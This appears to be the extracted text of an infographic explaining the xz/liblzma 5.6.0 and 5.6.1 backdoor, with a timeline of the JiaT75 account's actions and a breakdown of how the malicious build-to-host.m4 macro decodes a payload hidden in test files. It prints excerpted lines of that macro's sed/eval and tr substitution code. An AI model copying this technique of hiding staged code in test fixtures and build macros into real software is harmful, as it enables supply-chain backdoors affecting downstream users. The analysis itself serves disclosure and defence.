 On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz